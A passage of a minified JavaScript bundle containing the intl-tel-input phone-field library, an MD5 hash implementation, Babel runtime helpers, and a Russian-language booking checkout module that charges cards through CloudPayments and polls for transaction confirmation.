r=this._getDialCode(i);n=r?i.replace(r,o):o}else{if(this.options.nationalMode||this.options.separateDialCode)return;if(i)n=o+i;else{if(!t&&this.options.autoHideDialCode)return;n=o}}this.telInput.value=n}},{key:"_getDialCode",value:function(e,t){var n="";if("+"===e.charAt(0))for(var i="",o=0;o<e.length;o++){var r=e.charAt(o);if(!isNaN(parseInt(r,10))){if(i+=r,t)this.countryCodes[i]&&(n=e.substr(0,o+1));else if(this.dialCodes[i]){n=e.substr(0,o+1);break}if(i.length===this.countryCodeMaxLen)break}}return n}},{key:"_getFullNumber",value:function(){var e=this.telInput.value.trim(),t=this.selectedCountryData.dialCode,n=this._getNumeric(e);return(this.options.separateDialCode&&"+"!==e.charAt(0)&&t&&n?"+".concat(t):"")+e}},{key:"_beforeSetNumber",value:function(e){var t=e;if(this.options.separateDialCode){var n=this._getDialCode(t);if(n){var i=" "===t[(n="+".concat(this.selectedCountryData.dialCode)).length]||"-"===t[n.length]?n.length+1:n.length;t=t.substr(i)}}return this._cap(t)}},{key:"_triggerCountryChange",value:function(){this._trigger("countrychange")}},{key:"handleAutoCountry",value:function(){"auto"===this.options.initialCountry&&(this.defaultCountry=window.intlTelInputGlobals.autoCountry,this.telInput.value||this.setCountry(this.defaultCountry),this.resolveAutoCountryPromise())}},{key:"handleUtils",value:function(){window.intlTelInputUtils&&(this.telInput.value&&this._updateValFromNumber(this.telInput.value),this._updatePlaceholder()),this.resolveUtilsScriptPromise()}},{key:"destroy",value:function(){var e=this.telInput.form;if(this.options.allowDropdown){this._closeDropdown(),this.selectedFlag.removeEventListener("click",this._handleClickSelectedFlag),this.flagsContainer.removeEventListener("keydown",this._handleFlagsContainerKeydown);var t=this._getClosestLabel();t&&t.removeEventListener("click",this._handleLabelClick)}this.hiddenInput&&e&&e.removeEventListener("submit",this._handleHiddenInputSubmit),this.options.autoHideDialCode&&(e&&e.removeEventListener("submit",this._handleSubmitOrBlurEvent),this.telInput.removeEventListener("blur",this._handleSubmitOrBlurEvent)),this.telInput.removeEventListener("keyup",this._handleKeyupEvent),this.telInput.removeEventListener("cut",this._handleClipboardEvent),this.telInput.removeEventListener("paste",this._handleClipboardEvent),this.telInput.removeAttribute("data-intl-tel-input-id");var n=this.telInput.parentNode;n.parentNode.insertBefore(this.telInput,n),n.parentNode.removeChild(n),delete window.intlTelInputGlobals.instances[this.id]}},{key:"getExtension",value:function(){return window.intlTelInputUtils?intlTelInputUtils.getExtension(this._getFullNumber(),this.selectedCountryData.iso2):""}},{key:"getNumber",value:function(e){if(window.intlTelInputUtils){var t=this.selectedCountryData.iso2;return intlTelInputUtils.formatNumber(this._getFullNumber(),t,e)}return""}},{key:"getNumberType",value:function(){return window.intlTelInputUtils?intlTelInputUtils.getNumberType(this._getFullNumber(),this.selectedCountryData.iso2):-99}},{key:"getSelectedCountryData",value:function(){return this.selectedCountryData}},{key:"getValidationError",value:function(){if(window.intlTelInputUtils){var e=this.selectedCountryData.iso2;return intlTelInputUtils.getValidationError(this._getFullNumber(),e)}return-99}},{key:"isValidNumber",value:function(){var e=this._getFullNumber().trim(),t=this.options.nationalMode?this.selectedCountryData.iso2:"";return window.intlTelInputUtils?intlTelInputUtils.isValidNumber(e,t):null}},{key:"setCountry",value:function(e){var t=e.toLowerCase();this.selectedFlagInner.classList.contains("iti__".concat(t))||(this._setFlag(t),this._updateDialCode(this.selectedCountryData.dialCode,!1),this._triggerCountryChange())}},{key:"setNumber",value:function(e){var t=this._updateFlagFromNumber(e);this._updateValFromNumber(e),t&&this._triggerCountryChange()}},{key:"setPlaceholderNumberType",value:function(e){this.options.placeholderNumberType=e,this._updatePlaceholder()}}])&&o(i.prototype,r),d&&o(i,d),n}();r.getCountryData=function(){return t};var f=function(e,t,n){var i=document.createElement("script");i.onload=function(){l("handleUtils"),t&&t()},i.onerror=function(){l("rejectUtilsScriptPromise"),n&&n()},i.className="iti-load-utils",i.async=!0,i.src=e,document.body.appendChild(i)};return r.loadUtils=function(e){if(!window.intlTelInputUtils&&!window.intlTelInputGlobals.startedLoadingUtilsScript){if(window.intlTelInputGlobals.startedLoadingUtilsScript=!0,"undefined"!=typeof Promise)return new Promise((function(t,n){return f(e,t,n)}));f(e)}return null},r.defaults=s,r.version="17.0.21",function(e,t){var n=new d(e,t);return n._init(),e.setAttribute("data-intl-tel-input-id",n.id),window.intlTelInputGlobals.instances[n.id]=n,n}}()},e.exports?e.exports=i():window.intlTelInput=i()},function(e,t){e.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){var i=n(34);function o(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,i(o.key),o)}}e.exports=function(e,t,n){return t&&o(e.prototype,t),n&&o(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){var i;e.exports=(i=n(80),function(e){var t=i,n=t.lib,o=n.WordArray,r=n.Hasher,a=t.algo,s=[];!function(){for(var t=0;t<64;t++)s[t]=4294967296*e.abs(e.sin(t+1))|0}();var c=a.MD5=r.extend({_doReset:function(){this._hash=new o.init([1732584193,4023233417,2562383102,271733878])},_doProcessBlock:function(e,t){for(var n=0;n<16;n++){var i=t+n,o=e[i];e[i]=16711935&(o<<8|o>>>24)|4278255360&(o<<24|o>>>8)}var r=this._hash.words,a=e[t+0],c=e[t+1],h=e[t+2],p=e[t+3],m=e[t+4],v=e[t+5],g=e[t+6],b=e[t+7],y=e[t+8],w=e[t+9],x=e[t+10],k=e[t+11],C=e[t+12],L=e[t+13],j=e[t+14],S=e[t+15],E=r[0],_=r[1],O=r[2],T=r[3];E=u(E,_,O,T,a,7,s[0]),T=u(T,E,_,O,c,12,s[1]),O=u(O,T,E,_,h,17,s[2]),_=u(_,O,T,E,p,22,s[3]),E=u(E,_,O,T,m,7,s[4]),T=u(T,E,_,O,v,12,s[5]),O=u(O,T,E,_,g,17,s[6]),_=u(_,O,T,E,b,22,s[7]),E=u(E,_,O,T,y,7,s[8]),T=u(T,E,_,O,w,12,s[9]),O=u(O,T,E,_,x,17,s[10]),_=u(_,O,T,E,k,22,s[11]),E=u(E,_,O,T,C,7,s[12]),T=u(T,E,_,O,L,12,s[13]),O=u(O,T,E,_,j,17,s[14]),E=l(E,_=u(_,O,T,E,S,22,s[15]),O,T,c,5,s[16]),T=l(T,E,_,O,g,9,s[17]),O=l(O,T,E,_,k,14,s[18]),_=l(_,O,T,E,a,20,s[19]),E=l(E,_,O,T,v,5,s[20]),T=l(T,E,_,O,x,9,s[21]),O=l(O,T,E,_,S,14,s[22]),_=l(_,O,T,E,m,20,s[23]),E=l(E,_,O,T,w,5,s[24]),T=l(T,E,_,O,j,9,s[25]),O=l(O,T,E,_,p,14,s[26]),_=l(_,O,T,E,y,20,s[27]),E=l(E,_,O,T,L,5,s[28]),T=l(T,E,_,O,h,9,s[29]),O=l(O,T,E,_,b,14,s[30]),E=d(E,_=l(_,O,T,E,C,20,s[31]),O,T,v,4,s[32]),T=d(T,E,_,O,y,11,s[33]),O=d(O,T,E,_,k,16,s[34]),_=d(_,O,T,E,j,23,s[35]),E=d(E,_,O,T,c,4,s[36]),T=d(T,E,_,O,m,11,s[37]),O=d(O,T,E,_,b,16,s[38]),_=d(_,O,T,E,x,23,s[39]),E=d(E,_,O,T,L,4,s[40]),T=d(T,E,_,O,a,11,s[41]),O=d(O,T,E,_,p,16,s[42]),_=d(_,O,T,E,g,23,s[43]),E=d(E,_,O,T,w,4,s[44]),T=d(T,E,_,O,C,11,s[45]),O=d(O,T,E,_,S,16,s[46]),E=f(E,_=d(_,O,T,E,h,23,s[47]),O,T,a,6,s[48]),T=f(T,E,_,O,b,10,s[49]),O=f(O,T,E,_,j,15,s[50]),_=f(_,O,T,E,v,21,s[51]),E=f(E,_,O,T,C,6,s[52]),T=f(T,E,_,O,p,10,s[53]),O=f(O,T,E,_,x,15,s[54]),_=f(_,O,T,E,c,21,s[55]),E=f(E,_,O,T,y,6,s[56]),T=f(T,E,_,O,S,10,s[57]),O=f(O,T,E,_,g,15,s[58]),_=f(_,O,T,E,L,21,s[59]),E=f(E,_,O,T,m,6,s[60]),T=f(T,E,_,O,k,10,s[61]),O=f(O,T,E,_,h,15,s[62]),_=f(_,O,T,E,w,21,s[63]),r[0]=r[0]+E|0,r[1]=r[1]+_|0,r[2]=r[2]+O|0,r[3]=r[3]+T|0},_doFinalize:function(){var t=this._data,n=t.words,i=8*this._nDataBytes,o=8*t.sigBytes;n[o>>>5]|=128<<24-o%32;var r=e.floor(i/4294967296),a=i;n[15+(o+64>>>9<<4)]=16711935&(r<<8|r>>>24)|4278255360&(r<<24|r>>>8),n[14+(o+64>>>9<<4)]=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8),t.sigBytes=4*(n.length+1),this._process();for(var s=this._hash,c=s.words,u=0;u<4;u++){var l=c[u];c[u]=16711935&(l<<8|l>>>24)|4278255360&(l<<24|l>>>8)}return s},clone:function(){var e=r.clone.call(this);return e._hash=this._hash.clone(),e}});function u(e,t,n,i,o,r,a){var s=e+(t&n|~t&i)+o+a;return(s<<r|s>>>32-r)+t}function l(e,t,n,i,o,r,a){var s=e+(t&i|n&~i)+o+a;return(s<<r|s>>>32-r)+t}function d(e,t,n,i,o,r,a){var s=e+(t^n^i)+o+a;return(s<<r|s>>>32-r)+t}function f(e,t,n,i,o,r,a){var s=e+(n^(t|~i))+o+a;return(s<<r|s>>>32-r)+t}t.MD5=r._createHelper(c),t.HmacMD5=r._createHmacHelper(c)}(Math),i.MD5)},function(e,t){e.exports=function(e,t){this.v=e,this.k=t},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){var i=n(69);function o(){
/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/babel/babel/blob/main/packages/babel-helpers/LICENSE */
var t,n,r="function"==typeof Symbol?Symbol:{},a=r.iterator||"@@iterator",s=r.toStringTag||"@@toStringTag";function c(e,o,r,a){var s=o&&o.prototype instanceof l?o:l,c=Object.create(s.prototype);return i(c,"_invoke",function(e,i,o){var r,a,s,c=0,l=o||[],d=!1,f={p:0,n:0,v:t,a:h,f:h.bind(t,4),d:function(e,n){return r=e,a=0,s=t,f.n=n,u}};function h(e,i){for(a=e,s=i,n=0;!d&&c&&!o&&n<l.length;n++){var o,r=l[n],h=f.p,p=r[2];e>3?(o=p===i)&&(s=r[(a=r[4])?5:(a=3,3)],r[4]=r[5]=t):r[0]<=h&&((o=e<2&&h<r[1])?(a=0,f.v=i,f.n=r[1]):h<p&&(o=e<3||r[0]>i||i>p)&&(r[4]=e,r[5]=i,f.n=p,a=0))}if(o||e>1)return u;throw d=!0,i}return function(o,l,p){if(c>1)throw TypeError("Generator is already running");for(d&&1===l&&h(l,p),a=l,s=p;(n=a<2?t:s)||!d;){r||(a?a<3?(a>1&&(f.n=-1),h(a,s)):f.n=s:f.v=s);try{if(c=2,r){if(a||(o="next"),n=r[o]){if(!(n=n.call(r,s)))throw TypeError("iterator result is not an object");if(!n.done)return n;s=n.value,a<2&&(a=0)}else 1===a&&(n=r.return)&&n.call(r),a<2&&(s=TypeError("The iterator does not provide a '"+o+"' method"),a=1);r=t}else if((n=(d=f.n<0)?s:e.call(i,f))!==u)break}catch(e){r=t,a=1,s=e}finally{c=1}}return{value:n,done:d}}}(e,r,a),!0),c}var u={};function l(){}function d(){}function f(){}n=Object.getPrototypeOf;var h=[][a]?n(n([][a]())):(i(n={},a,(function(){return this})),n),p=f.prototype=l.prototype=Object.create(h);function m(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,f):(e.__proto__=f,i(e,s,"GeneratorFunction")),e.prototype=Object.create(p),e}return d.prototype=f,i(p,"constructor",f),i(f,"constructor",d),d.displayName="GeneratorFunction",i(f,s,"GeneratorFunction"),i(p),i(p,s,"Generator"),i(p,a,(function(){return this})),i(p,"toString",(function(){return"[object Generator]"})),(e.exports=o=function(){return{w:c,m:m}},e.exports.__esModule=!0,e.exports.default=e.exports)()}e.exports=o,e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t){function n(t,i,o,r){var a=Object.defineProperty;try{a({},"",{})}catch(t){a=0}e.exports=n=function(e,t,i,o){if(t)a?a(e,t,{value:i,enumerable:!o,configurable:!o,writable:!o}):e[t]=i;else{var r=function(t,i){n(e,t,(function(e){return this._invoke(t,i,e)}))};r("next",0),r("throw",1),r("return",2)}},e.exports.__esModule=!0,e.exports.default=e.exports,n(t,i,o,r)}e.exports=n,e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){var i=n(68),o=n(71);e.exports=function(e,t,n,r,a){return new o(i().w(e,t,n,r),a||Promise)},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){var i=n(67),o=n(69);e.exports=function e(t,n){function r(e,o,a,s){try{var c=t[e](o),u=c.value;return u instanceof i?n.resolve(u.v).then((function(e){r("next",e,a,s)}),(function(e){r("throw",e,a,s)})):n.resolve(u).then((function(e){c.value=e,a(c)}),(function(e){return r("throw",e,a,s)}))}catch(e){s(e)}}var a;this.next||(o(e.prototype),o(e.prototype,"function"==typeof Symbol&&Symbol.asyncIterator||"@asyncIterator",(function(){return this}))),o(this,"_invoke",(function(e,t,i){function o(){return new n((function(t,n){r(e,i,t,n)}))}return a=a?a.then(o,o):o()}),!0)},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){"use strict";n.d(t,"c",(function(){return ae})),n.d(t,"a",(function(){return le})),n.d(t,"b",(function(){return me}));var i,o=n(5),r=n.n(o),a=n(2),s=n.n(a),c=n(33),u=n(7),l=n(13),d=n(9),f=n(32),h=n(6),p=n(18),m=n(20),v=n(0),g=n(37),b=n(35),y=n(1),w=".js-payment-methods-item",x=".js-payment-methods-card",k=".js-payment-method-account",C=".js-payment-methods-slider-item",L=".js-book-confirm-btn",j=".js-payment-methods-message",S=".js-package-radio",E=".js-package-selection",_=".js-single-package-item",O="new-card",T="is-hidden",I="is-disabled",A="is-active",M="is-error",D="confirm",P="buy-credits",q="enable-subscription",N="personal",B="corporate",R=function(e,t){if(!e)return{};var n=e.dataset,i=n.accountType,o=n.hasEnoughCredits,r=n.missingAmount,a=n.action,s=n.bookingError;return{action:a||D,accountType:i,hasEnough:"true"===o,missingAmount:r,isRublesMode:t,bookingError:(s||"").trim()}},F={element:null,init:function(e){this.element=e},hide:function(){this.element.classList.add(T),this.element.setAttribute("aria-hidden","true"),this.disable()},show:function(){this.element.classList.remove(T),this.element.removeAttribute("aria-hidden")},disable:function(){this.element.classList.add(I),this.element.setAttribute("disabled","disabled")},enable:function(){this.element.classList.remove(I),this.element.removeAttribute("disabled")},setPaymentLabel:function(e){var t=(e.bookingPriceLabel||"").trim(),n=t.replace(/\s+/g," ").trim().toLowerCase()||"",i=parseFloat(e.bookingPrice),o=(e.bookingFree||"").toLowerCase(),r="true"===o||"1"===o,a=!Number.isNaN(i)&&0===i,s="бесплатно"===n,c=n.startsWith("0 ")||"0"===n;r||a||s||c?this.element.textContent="Сходить бесплатно":t?this.element.innerHTML="Оплатить <span>".concat(t,"</span>"):this.element.textContent="Оплатить"},update:function(e,t){if(this.element){this.show(),this.enable(),this.element.dataset.action=e.action;var n=Boolean(e.bookingError),i=e.accountType===B,o=e.accountType===N,r=Boolean(e.accountType),a=i&&(n||!e.hasEnough),s=o&&n;switch(e.action){case P:case q:u.a.missingAmount=e.missingAmount,this.element.textContent="Продолжить",this.disable();break;case D:default:if(r)o&&(!e.hasEnough||n)?this.element.textContent="Продолжить":this.setPaymentLabel(t.dataset);else this.element.textContent=e.isRublesMode?"Продолжить":"Оплатить";if(a)return void this.hide();if(s)return void this.disable();e.hasEnough&&!n||this.disable()}}}},z=function(e,t,n){var i,o,r=v.a.get(j,e);if(r){r.textContent="",r.classList.add(T),r.classList.remove(M);var a=null==n||null===(i=n.classList)||void 0===i?void 0:i.contains("js-payment-method-account");if(t.isRublesMode&&a){var s=Boolean(t.bookingError&&t.bookingError.trim()),c="true"!==(null==n||null===(o=n.dataset)||void 0===o?void 0:o.bookingErrorNoHighlight);if(s)return r.textContent=t.bookingError,r.classList.remove(T),void(c&&r.classList.add(M));if(!t.hasEnough){var l=t.missingAmount;l&&l.trim()&&"₽"!==l.trim()||(l=u.a.bookingPrice?"".concat(u.a.bookingPrice," ₽"):""),t.accountType===N?r.textContent="На счету не хватает ".concat(l,". Пополните счет в приложении, чтобы забронировать услугу."):r.textContent="На счету не хватает ".concat(l),r.classList.remove(T)}}}},H={getPersonalAccount:function(e){var t=v.a.getAll(k,e),n=v.a.toArray(t).find((function(e){return e.dataset.accountType===N&&e.dataset.id!==q}));if(!n)return{account:null,balance:0,hasEnoughCredits:!1};var i=n.dataset.creditsBalance||"0";return{account:n,balance:parseInt(i,10)||0,hasEnoughCredits:"true"===n.dataset.hasEnoughCredits}},getAvailableCorporateAccount:function(e){var t=v.a.getAll(k,e);return v.a.toArray(t).find((function(e){if(!(e.dataset.accountType===B))return!1;var t="true"===e.dataset.hasEnoughCredits,n=Boolean((e.dataset.bookingError||"").trim());return t&&!n}))||null},getBoundCards:function(e){var t=v.a.getAll(x,e);return v.a.toArray(t).filter((function(e){var t=e.dataset.id;return t&&t!==O}))},getDefault:function(e){var t=this.getBoundCards(e),n=t.length>0,i=this.getPersonalAccount(e),o=i.account,r=i.hasEnoughCredits,a=null!==o,s=a&&r,c=this.getAvailableCorporateAccount(e);return!c||a&&r?n||s?!n&&s?o:!n||a&&s?n&&s?o:v.a.get("".concat(w,'[data-id="').concat(O,'"]'),e):t[0]:v.a.get("".concat(w,'[data-id="').concat(O,'"]'),e):c},activate:function(e,t){if(v.a.getAll(w,t).forEach((function(e){return e.classList.remove(A)})),e.classList.add(A),i&&i.isInitialized()){var n=e.closest(C);if(!n)return;var o=v.a.getAll(C,t),r=v.a.toArray(o).indexOf(n);r>=0&&i.goTo(r)}}},U=function(e){var t=u.a.useRubles,n=v.a.get(L,e);F.init(n),t?(v.a.delegate(e,w,"click",(function(n,i){H.activate(i,e);var o=R(i,t);F.update(o,i),z(e,o,i)})),setTimeout((function(){i=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:".js-payment-methods-slider",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:".js-slider-custom-nav",n=arguments.length>4&&void 0!==arguments[4]?arguments[4]:".js-payment-methods-wrapper",i=arguments.length>5&&void 0!==arguments[5]?arguments[5]:".js-payment-methods-slider-item",o=v.a.get(e),r=v.a.get(n),a=v.a.getAll(i),s=null,c=!1,u=function(){r&&(r.classList.remove("is-transition"),setTimeout((function(){r.classList.add("show-before"),r.classList.remove("hide-after"),a.forEach((function(e){Object(y.s)(e,r,"left")&&r.classList.remove("show-before"),Object(y.s)(e,r,"right")&&r.classList.add("hide-after")}))}),600))},l=function(){if(o&&!c)try{(s=Object(b.a)({container:e,mode:"carousel",autoplay:!1,speed:600,autoplayButtonOutput:!1,nav:!1,slideBy:1,autoWidth:!0,loop:!1,gutter:8,touch:!0,mouseDrag:!0,swipeAngle:!1,preventScrollOnTouch:"auto",controlsContainer:t}))&&(s.events.on("dragStart",(function(){r&&r.classList.add("is-transition")})),s.events.on("dragEnd",(function(){u()})),s.events.on("touchStart",(function(){r&&r.classList.add("is-transition")})),s.events.on("touchEnd",(function(){u()}))),c=!0}catch(e){throw new Error("Ошибка при инициализации слайдера способов оплаты")}},d=function(e){void 0!==s&&s&&e.dataset.index&&(s.goTo(e.dataset.index),u(),e.classList.add("is-active"))},f=function(){a.length&&a.forEach((function(e){e.classList.contains("is-active")&&u(),e.addEventListener("click",(function(t){t.preventDefault(),d(e)}))}))};if(o)try{l(),f()}catch(e){console.error("Ошибка инициализации слайдера:",e)}return{goTo:function(e){s&&(s.goTo(e),u())},destroy:function(){s&&(s.destroy(),s=null,c=!1)},isInitialized:function(){return c}}}(),setTimeout((function(){var n=H.getDefault(e);if(n){H.activate(n,e);var i=R(n,t);F.update(i,n),i.action===P&&(u.a.missingAmount=i.missingAmount),z(e,i,n)}}),100)}),100)):setTimeout((function(){var n,i=v.a.get(E,e),o=v.a.get("".concat(S,":checked, ").concat(_),e);if(o||i){var r="true"===(null===(n=i.dataset)||void 0===n?void 0:n.hasRadio),a=R(o,t);F.update(a,o),z(e,a,o),r&&v.a.delegate(e,S,"change",(function(e,n){var i=R(n,t);F.update(i,n)}))}}),100)},W=function(){var e=u.a.activeModal;if(!e)return{id:null,isCard:!1};var t="".concat(S,":checked, ").concat(w,".").concat(A,", ").concat(_),n=v.a.get(t,e);return n?{id:n.value||n.dataset.id,isCard:n.classList.contains("js-payment-methods-card")}:{id:null,isCard:!1}},X=n(14),G=n(11),Y=n.n(G),V=n(38),K=n(79),$="Оплата прошла успешно, но при бронировании произошла техническая ошибка. Пожалуйста, обратитесь в поддержку.",J=null,Z=function(e){return new Promise((function(t){return setTimeout(t,e)}))},Q=function(e){if(null==e)return null;if("object"===Y()(e)){if("transactionId"in e)return Q(e.transactionId);if("id"in e)return Q(e.id)}var t=Number(String(e).trim());return Number.isFinite(t)&&t>0?t:null},ee=function(e,t){var n=v.a.get(".js-payment-methods",e);if(n)if(t)void 0===n.dataset.pointerEventsBackup&&(n.dataset.pointerEventsBackup=n.style.pointerEvents||""),n.style.pointerEvents="none",n.setAttribute("aria-disabled","true");else{var i,o=null!==(i=n.dataset.pointerEventsBackup)&&void 0!==i?i:"";n.style.pointerEvents=o,delete n.dataset.pointerEventsBackup,n.removeAttribute("aria-disabled")}},te=function(e){var t=null===u.a||void 0===u.a?void 0:u.a.activeModal;if(t){var n=t.querySelector(".js-book-confirm-btn");e?(null==n||n.setAttribute("disabled","disabled"),function(e){var t=v.a.get(".".concat("js-payment-methods-message"),e);t&&(t.textContent="Оплата принята. Мы подтверждаем бронирование — не закрывайте окно, это может занять несколько минут.",t.classList.remove("is-hidden"))}(t),ee(t,!0),t.setAttribute("data-payment-transaction-pending","true"),t.querySelectorAll("[data-micromodal-close]").forEach((function(e){e.hasAttribute("data-payment-close-disabled")||(e.setAttribute("data-payment-close-disabled","true"),e.removeAttribute("data-micromodal-close"))})),J||(J=function(e){"Escape"===e.key&&"true"===t.dataset.paymentTransactionPending&&(e.preventDefault(),e.stopPropagation())},document.addEventListener("keydown",J,!0))):(null==n||n.removeAttribute("disabled"),t.removeAttribute("data-payment-transaction-pending"),function(e){var t=v.a.get(".".concat("js-payment-methods-message"),e);t&&(t.textContent="",t.classList.add("is-hidden"))}(t),ee(t,!1),t.querySelectorAll("[data-payment-close-disabled]").forEach((function(e){e.setAttribute("data-micromodal-close",""),e.removeAttribute("data-payment-close-disabled")})),J&&(document.removeEventListener("keydown",J,!0),J=null))}},ne=function(){var e=r()(s.a.mark((function e(t,n){var i,o,r,a,c,u;return s.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:i=Date.now()+18e4;case 1:if(!(Date.now()<=i)){e.next=10;break}return o=void 0,e.prev=2,e.next=3,Object(V.e)(t,n);case 3:o=e.sent,e.next=6;break;case 4:if(e.prev=4,404!==(null==(u=e.catch(2))||null===(r=u.response)||void 0===r?void 0:r.status)){e.next=5;break}o=null,e.next=6;break;case 5:throw u;case 6:if(!(a=Q(o))){e.next=7;break}return e.abrupt("return",a);case 7:if(!((c=i-Date.now())<=0)){e.next=8;break}return e.abrupt("continue",10);case 8:return e.next=9,Z(Math.min(3e3,c));case 9:e.next=1;break;case 10:return e.abrupt("return",null);case 11:case"end":return e.stop()}}),e,null,[[2,4]])})));return function(t,n){return e.apply(this,arguments)}}(),ie=function(){var e=r()(s.a.mark((function e(t,n,i){var o,r,a,c;return s.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=1,Object(V.f)(t,n,i);case 1:if(!(o=e.sent).success){e.next=6;break}if(!o.transactionId){e.next=2;break}return e.abrupt("return",{success:!0,transactionId:o.transactionId});case 2:return e.next=3,Object(d.a)();case 3:return e.next=4,Object(d.d)("Оплата прошла успешно, но произошла техническая ошибка. Пожалуйста, обратитесь в поддержку.");case 4:return e.abrupt("return",{success:!1});case 5:e.next=8;break;case 6:return e.next=7,Object(d.a)();case 7:return Object(d.b)(o),e.abrupt("return",{success:!1});case 8:e.next=11;break;case 9:return e.prev=9,c=e.catch(0),e.next=10,Object(d.a)();case 10:return a=(null===(r=c.response)||void 0===r?void 0:r.data)||{message:"Произошла ошибка при оплате"},Object(d.b)(a),e.abrupt("return",{success:!1});case 11:case"end":return e.stop()}}),e,null,[[0,9]])})));return function(t,n,i){return e.apply(this,arguments)}}(),oe=function(){var e=r()(s.a.mark((function e(t,n){var i,o,a,c;return s.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=1,Object(V.b)(t,n);case 1:if((i=e.sent).success){e.next=3;break}return e.next=2,Object(d.a)();case 2:return Object(d.b)(i),e.abrupt("return",{success:!1});case 3:return e.abrupt("return",new Promise((function(e){var t,n,o,a,c;t=i,n=function(){var t=r()(s.a.mark((function t(n){var o,r,a,c,u;return s.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(t.prev=0,Object(K.a)({content:"Оплата прошла успешно",time:10,type:"success"}),o=i.invoiceId||(null==n?void 0:n.invoiceId),r=i.accountId,o){t.next=1;break}return Object(h.b)({response:{data:{message:$}}},"","","Закрыть",!1),t.abrupt("return",e({success:!1}));case 1:return te(!0),t.next=2,ne(o,r);case 2:if(a=t.sent,te(!1),!a){t.next=3;break}return t.abrupt("return",e({success:!0,transactionId:a}));case 3:return t.next=4,Object(d.a)();case 4:return Object(h.b)({response:{data:{message:$}}},"","","Закрыть",!1),t.abrupt("return",e({success:!1}));case 5:return t.prev=5,u=t.catch(0),te(!1),t.next=6,Object(d.a)();case 6:return null!=u&&null!==(c=u.response)&&void 0!==c&&c.status&&200!==u.response.status?Object(h.b)(u):Object(h.b)({response:{data:{message:"Техническая ошибка при обработке платежа"}}}),t.abrupt("return",e({success:!1}));case 7:case"end":return t.stop()}}),t,null,[[0,5]])})));return function(e){return t.apply(this,arguments)}}(),o=function(){var t=r()(s.a.mark((function t(n){return s.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=1,Object(d.a)();case 1:"User has cancelled"===n?Object(h.b)({response:{data:{message:"Оплата отменена пользователем"}}}):Object(h.b)({response:{data:{message:"Произошла ошибка при оплате. Попробуйте еще раз."}}}),e({success:!1});case 2:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}(),a=new cp.CloudPayments({googlePaySupport:!1,applePaySupport:!1}),c={publicId:window.cloudPaymentsPublicId,description:t.description,amount:t.amount,currency:"RUB",invoiceId:t.invoiceId,accountId:String(t.accountId),data:{}},a.charge(c,(function(e){n&&n(e)}),(function(e){o&&o(e)}))})));case 4:return e.prev=4,c=e.catch(0),e.next=5,Object(d.a)();case 5:return a=(null===(o=c.response)||void 0===o?void 0:o.data)||{message:"Произошла ошибка при создании платежа"},Object(d.b)(a),e.abrupt("return",{success:!1});case 6:case"end":return e.stop()}}),e,null,[[0,4]])})));return function(t,n){return e.apply(this,arguments)}}(),re=function(e){return!!/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(navigator.userAgent)&&(window.webkit.messageHandlers.handler.postMessage({scheduleId:Number(e)}),!0)},ae=function(e){Object(X.a)(),localStorage.setItem(l.h,e)},se=function(){var e=r()(s.a.mark((function e(t,n){var i,o,r,a;return s.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:o=v.a.get(".js-book-confirm-btn",t),u.a.activeModal=t,u.a.useRubles="0"!==(null===(i=t.dataset)||void 0===i?void 0:i.useRubles),o&&(r=o.dataset,u.a.bookingPrice=r.bookingPrice?parseInt(r.bookingPrice,10):null,a=r.bookingFree,u.a.isBookingFree=void 0===a?null:"1"===a),o.classList.remove("is-loading"),U(t),o.addEventListener("click",(function(e){var t;e.preventDefault();var i=e.currentTarget,o=null===(t=i.dataset)||void 0===t?void 0:t.action;if(!i.classList.contains("is-disabled")&&!i.classList.contains("is-loading"))switch(o){case"confirm":i.classList.add("is-loading"),de(n,i).finally((function(){return i.classList.remove("is-loading")}));break;case"buy-credits":d.a(),Object(g.showSelectBuyCreditsModal)(u.a.scheduleId,u.a.missingAmount);break;case"enable-subscription":d.a(),Object(g.showSelectSubscriptionModal)(u.a.scheduleId);break;default:i.classList.add("is-loading"),de(n,i).finally((function(){return i.classList.remove("is-loading")}))}})),localStorage.removeItem("bookingTransactionId");case 1:case"end":return e.stop()}}),e)})));return function(t,n){return e.apply(this,arguments)}}(),ce=function(){var e=r()(s.a.mark((function e(t,n){var i,o,r,a,c,u;return s.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if((i=document.createElement("div")).innerHTML=t.data,!(o=i.firstElementChild)||!o.matches("#".concat(l.b))){e.next=1;break}if(r="1"===o.dataset.useRubles,a=o.querySelector(".js-package-selection"),c=a&&"true"===a.dataset.noPayableAccounts,r||!m.a||!c){e.next=1;break}return d.e(l.a),e.abrupt("return");case 1:return u=d.c(t.data,l.b),e.next=2,se(u,n);case 2:case"end":return e.stop()}}),e)})));return function(t,n){return e.apply(this,arguments)}}(),ue=function(e,t){var n;!0===e.charge?(null===(n=d.c(e.data,l.f,t).querySelector(".js-book-confirm-btn"))||void 0===n||n.classList.remove("is-loading"),le(t,!0)):Object(d.b)(e)},le=function(){var e=r()(s.a.mark((function e(t){var n,i;return s.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 